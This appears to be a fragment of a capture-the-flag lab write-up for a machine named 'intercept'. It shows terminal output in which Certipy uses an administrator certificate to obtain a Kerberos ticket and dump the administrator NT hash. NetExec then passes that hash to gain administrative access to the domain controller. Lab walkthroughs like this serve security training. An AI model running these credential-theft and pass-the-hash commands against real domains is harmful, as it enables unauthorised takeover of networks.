 → intercept certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@intercept.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@intercept.vl': aad3b435b51404eeaad3b435b51404ee:ad95c338a6cc5729ae7390acbe0ca91f
→ intercept nxc smb DC01.intercept.vl -u Administrator -H ad95c338a6cc5729ae7390acbe0ca91f
SMB 10.10.170.37 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMB
v1:False)
SMB 10.10.170.37 445 DC01 [+] intercept.vl\Administrator:ad95c338a6cc5729ae7390acbe0ca91f (Pwn3d!)